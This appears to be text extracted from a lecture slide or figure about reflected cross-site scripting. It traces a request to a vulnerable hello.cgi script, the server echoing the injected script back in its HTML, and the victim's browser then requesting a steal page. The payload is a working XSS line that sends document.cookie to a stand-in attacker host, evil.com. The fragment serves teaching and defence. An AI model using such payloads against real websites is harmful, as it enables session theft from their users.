 http://naive.com/hello.cgi?
name=<script>window.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>
GET/ hello.cgi?name=
<script>window.open(“http://
evil.com/steal.cgi?cookie”+
document.cookie)</script>
hello.cgi
executed
<HTML>Hello, dear
<script>window.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=